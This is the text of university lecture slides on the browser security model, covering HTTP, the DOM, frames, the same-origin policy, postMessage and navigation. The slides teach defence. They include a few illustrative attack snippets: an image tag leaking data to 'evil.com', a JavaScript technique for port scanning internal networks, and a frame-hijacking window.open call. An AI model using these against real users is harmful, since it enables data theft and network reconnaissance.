Slide 1
Browser Security Model
CS155
Spring 2015
John Mitchell

Slide 2


Slide 3

Web vs System vulnerabilities
XSS peak
Decline in % web vulns since 2009
49% in 2010 -> 37% in 2011.
Big decline in SQL Injection vulnerabilities

Slide 4

Reported Web Vulnerabilities "In the Wild"
Data from aggregator and validator of NVD-reported vulnerabilities

Slide 5


Slide 6


Web application vulnerabilities

Slide 7
Five lectures on Web security
Browser security model
The browser as an OS and execution platform
Protocols, isolation, communication, …
Web application security
Application pitfalls and defenses
Content security policies
Additional mechanisms for sandboxing and security
Authentication and session management
How users authenticate to web sites
Browser-server mechanisms for managing state
HTTPS: goals and pitfalls
Network issues and browser protocol handling
This two-week section could fill an entire course

Slide 8
Web programming poll
Familiar with basic html?
Developed a web application using:
Apache? PHP? Ruby?
Python? SQL?
JavaScript? CSS?
JSON?
Know about:
postMessage? NaCL? Webworkers? CSP?
WebView?
Resource: http://www.w3schools.com/

Slide 9
Goals of web security
Safely browse the web
Users should be able to visit a variety of web sites, without incurring harm:
No stolen information
Site A cannot compromise session at Site B
Support secure web applications
Applications delivered over the web should be able to achieve the same security properties as stand-alone applications

Slide 10




Web security threat model
System
Web Attacker
Sets up malicious site visited by victim; no control of network
Alice

Slide 11
Network security threat model
Network Attacker
Intercepts and controls network communication
System
Alice

Slide 12
System
Web Attacker
Alice
Network Attacker
System
Alice

Slide 13
Web Threat Models
Web attacker
Control attacker.com
Can obtain SSL/TLS certificate for attacker.com
User visits attacker.com
Or: runs attacker’s Facebook app, etc.
Network attacker
Passive: Wireless eavesdropper
Active: Evil router, DNS poisoning
Malware attacker
Attacker escapes browser isolation mechanisms and run separately under control of OS

Slide 14
Malware attacker
Browsers may contain exploitable bugs
Often enable remote code execution by web sites
Google study: [the ghost in the browser 2007]
Found Trojans on 300,000 web pages (URLs)
Found adware on 18,000 web pages (URLs)
Even if browsers were bug-free, still lots of vulnerabilities on the web
All of the vulnerabilities on previous graph: XSS, SQLi, CSRF, …
NOT OUR FOCUS IN THIS PART OF COURSE

Slide 15
Outline
Http
Rendering content
Isolation
Communication
Navigation
Security User Interface
Cookies
Frames and frame busting

Slide 16
HTTP

Slide 17
URLs
Global identifiers of network-retrievable documents
Example:
http://stanford.edu:81/class?name=cs155#homework
Special characters are encoded as hex:
%0A = newline
%20 or + = space, %2B = + (special exception)
Protocol
Fragment
Hostname
Port
Path
Query

Slide 18
HTTP Request
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 19
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 20
Rendering Content

Slide 21
Rendering and events
Basic browser execution model
Each browser window or frame
Loads content
Renders it
Processes HTML and scripts to display page
May involve images, subframes, etc.
Responds to events
Events can be
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload
Timing: setTimeout(), clearTimeout()

Slide 22
Example
<!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My first paragraph.</p> <button onclick="document.write(5 + 6)">Try it</button> </body> </html>
Source: http://www.w3schools.com/js/js_output.asp

Slide 23

Example
http://phet.colorado.edu/en/simulations/category/html

Slide 24
Document Object Model (DOM)
Object-oriented interface used to read and write docs
web page in HTML is structured data
DOM provides representation of this hierarchy
Examples
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
Methods: document.write(document.referrer)
Includes Browser Object Model (BOM)
window, document, frames[], history, location, navigator (type and version of browser)

Slide 25
Example
<!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My First Paragraph</p> <p id="demo"></p> <script> document.getElementById("demo").innerHTML = 5 + 6; </script> </body> </html>
Source: http://www.w3schools.com/js/js_output.asp

Slide 26
Changing HTML using Script, DOM
HTML
<ul id="t1">
<li> Item 1 </li>
</ul>
Some possibilities
createElement(elementName)
createTextNode(text)
appendChild(newChild)
removeChild(node)
Example: Add a new list item:
var list = document.getElementById('t1')
var newitem = document.createElement('li')
var newtext = document.createTextNode(text)
list.appendChild(newitem)
newitem.appendChild(newtext)

Slide 27

HTML Image Tags
Basic web functionality
<html>
…
<p> … </p>
…
<img src=“http://example.com/sunset.gif” height="50" width="100">
…
</html>
Displays this nice picture ➔ Security issues?

Slide 28
Image tag security issues
Security consequences
Communicate with other sites
<img src=“http://evil.com/pass-local-information.jpg?extra_information”>
Hide resulting image
<img src=“ … ” height=“1" width=“1">
Spoof other sites
Add logos that fool a user
Important Point: A web page can send information to any site
Q: what threat model are we talking about here?

Slide 29
JavaScript onError
Basic web functionality
Basic function
Triggered when error occurs loading a document or an image
Example
Runs onError handler if image does not exist and cannot load
<img src="image.gif"
onerror="alert('The image could not be loaded.')“
>
http://www.w3schools.com/jsref/jsref_onError.asp

Slide 30
JavaScript timing
Basic web functionality
Sample code
When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler.
<html><body><img id="test" style="display: none">
<script>
var test = document.getElementById(’test’);
var start = new Date();
test.onerror = function() {
var end = new Date();
alert("Total time: " + (end - start));
}
test.src = "http://www.example.com/page.html";
</script>
</body></html>

Slide 31



Port scanning behind firewall
Security consequence
JavaScript can:
Request images from internal IP addresses
Example: <img src=“192.168.0.4:8080”/>
Use timeout/onError to determine success/failure
Fingerprint webapps using known image names
Server
1) “show me dancing pigs!”
scan
Malicious
Web page
2) “check this out”
Browser
scan
3) port scan results
scan
Firewall

Slide 32
Remote scripting
Goal
Exchange data between a client-side app running in a browser and server-side app, without reloading page
Methods
Java Applet/ActiveX control/Flash
Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers)
XML-RPC
open, standards-based technology that requires XML-RPC libraries on server and in your client-side code.
Simple HTTP via a hidden IFRAME
IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options
Important Point: A page can maintain bi-directional communication with browser (until user closes/quits)
See: http://developer.apple.com/internet/webcontent/iframe.html

Slide 33
Simple remote scripting example
client.html: “RPC” by passing arguments to server.html in query string
<script type="text/javascript">
function handleResponse() {
alert('this function is called from server.html') }
</script>
<iframe id="RSIFrame" name="RSIFrame"
style="width:0px; height:0px; border: 0px"
src="blank.html">
</iframe>
<a href="server.html" target="RSIFrame">make RPC call</a>
server.html: another page on same server, could be server.php, etc
<script type="text/javascript">
window.parent.handleResponse()
</script>
RPC can be done silently in JavaScript, passing and receiving arguments

Slide 34
Isolation

Slide 35
Frame and iFrame
Window may contain frames from different sources
Frame: rigid division as part of frameset
iFrame: floating inline frame
iFrame example
Why use frames?
Delegate screen area to content from another source
Browser provides isolation based on frames
Parent may work even if frame is broken
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>

Slide 36

Windows Interact

Slide 37
Analogy
Operating system
Web browser
Primitives
System calls
Processes
Disk
Principals: Users
Discretionary access control
Vulnerabilities
Buffer overflow
Root exploit
Primitives
Document object model
Frames
Cookies / localStorage
Principals: “Origins”
Mandatory access control
Vulnerabilities
Cross-site scripting
Cross-site request forgery
Cache history attacks
…

Slide 38



Policy Goals
Safe to visit an evil web site
Safe to visit two pages at the same time
Address bar
distinguishes them
Allow safe delegation

Slide 39
Browser security mechanism
A
A
B
A
B
Each frame of a page has an origin
Origin = protocol://host:port
Frame can access its own origin
Network access, Read/write DOM, Storage (cookies)
Frame cannot access data associated with a different origin

Slide 40
Components of browser security policy
Frame-Frame relationships
canScript(A,B)
Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B?
canNavigate(A,B)
Can Frame A change the origin of content for Frame B?
Frame-principal relationships
readCookie(A,S), writeCookie(A,S)
Can Frame A read/write cookies from site S?
See https://code.google.com/p/browsersec/wiki/Part1
https://code.google.com/p/browsersec/wiki/Part2

Slide 41






Library import excluded from SOP
<script src=https://seal.verisign.com/getseal?host_name=a.com></script>
Script has privileges of imported page, NOT source server.
Can script other pages in this origin, load more scripts
Other forms of importing
VeriSign

Slide 42

Domain Relaxation
www.facebook.com
chat.facebook.com
Origin: scheme, host, (port), hasSetDomain
Try document.domain = document.domain
www.facebook.com
facebook.com
facebook.com
www.facebook.com
chat.facebook.com

Slide 43
Additional mechanisms
Site A
Site B
Cross-origin network requests
Access-Control-Allow-Origin: <list of domains>
Access-Control-Allow-Origin: *
Cross-origin client side communication
Client-side messaging via navigation (old browsers)
postMessage (modern browsers)
Site A context
Site B context

Slide 44
Communication

Slide 45







window.postMessage
API for inter-frame communication
Supported in standard browsers
A network-like channel between frames
Add a contact
Share contacts

Slide 46
postMessage syntax
frames[0].postMessage("Attack at dawn!",
"http://b.com/");
window.addEventListener("message", function (e) {
if (e.origin == "http://a.com") {
... e.data ... }
}, false);
Attack at dawn!
Facebook
Anecdote

Slide 47


Why include “targetOrigin”?
What goes wrong?
frames[0].postMessage("Attack at dawn!");
Messages sent to frames, not principals
When would this happen?

Slide 48
Navigation

Slide 49

A Guninski Attack
awglogin
window.open("https://attacker.com/", "awglogin");

Slide 50

What should the policy be?
Sibling
Frame Bust
Child
Descendant

Slide 51



Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
51

Slide 52
